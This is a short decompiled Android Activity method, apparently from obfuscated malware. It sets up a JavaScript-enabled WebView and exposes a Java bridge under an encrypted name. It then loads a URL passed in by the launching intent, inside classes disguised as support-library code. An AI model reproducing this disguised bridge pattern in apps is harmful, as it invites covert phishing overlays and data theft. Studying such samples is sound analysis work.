 protected void onCreate(Bundle arg7) {
    ActionBarDrawerToggleJellybeanMR2n.b(ActionBarDrawerToggleJellybeanMR2n.a());
    super.onCreate(arg7);
    this.setContentView(2130903041);
    this.wView = this.findViewById(2131099652);
    WebSettings v2 = this.wView.getSettings();
    v2.setJavaScriptEnabled(true);
    v2.setJavaScriptCanOpenWindowsAutomatically(true);
    this.wView.addJavascriptInterface(new JavaScriptInterface(this, ((Context)this)), ListViewAutoScrollHelpern.decrypt_native("BQ1$*[w6G_", 2));
    this.wView.loadUrl(this.getIntent().getStringExtra(ListViewAutoScrollHelpern.decrypt_native("dV.", 2)));
}